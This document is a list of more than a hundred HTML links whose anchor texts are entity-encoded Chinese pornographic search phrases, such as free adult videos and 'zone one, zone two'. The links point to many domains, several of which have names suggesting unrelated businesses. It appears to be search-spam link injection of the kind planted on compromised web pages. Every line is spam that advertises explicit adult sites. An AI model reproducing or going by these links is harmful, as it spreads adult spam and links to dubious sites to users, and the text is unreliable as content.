<a href="http://52fangte.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://383dj.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://web-666.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fylishi.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://meilala188.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://faodelli.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dxshiyongjun.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://494ee.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsxbtm.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jintutz.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://rfamt.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://php668.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x88AB;&#x9ED1;&#x4EBA;&#x731B;&#x70C8;&#x8FDB;&#x5165;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fiberedup.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://copy360.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://mbebtc.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://cfid9.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://irmchina.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://iyads.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://50gc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://89al.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcyan.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rszhipin.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51med.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://100scg.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://sxgc029.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hftashan.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hseic.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://hj-cw.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://se111se.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://0523qc.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://183ks.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://hngyjy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjhyty.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoliwei.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xcyl918.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jurenjs.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://weizhan360.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x8272;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x65E5;&#x672C;&#x6781;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sfdawan.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://denengqinju.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://life324.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://zhtm2010.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://eheizhu.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://minxieku.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x4E94;&#x6708;&#x82B1;&#x793E;&#x533A;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://irmchina.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssqimo.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlpyx.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://xaxblsw.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://cqich.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://baiduroot.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://ballibitki.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://30lawyer.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://lvhua12.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://hnsypa.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://shaofu9.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rong77.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://xinhejy.com" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://billlaser.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://btszyst.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://kunyusw.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://yl3368.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dinglink.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hebeishilongwang.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://mjlmy.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://398msc.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://kspingfu.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4EBA;&#x6210;&#x5348;&#x591C;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuezi123.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://long2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://beifangduorou.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://315470.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://cndssn.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://shangyipai.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zbhszm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl3368.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6655cm.com" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://zqanju.com" target="_blank">&#x7279;&#x9EC4; &#x505A;&#x53D7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x89C6;&#x9891;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yldrc.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://sxdf168.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
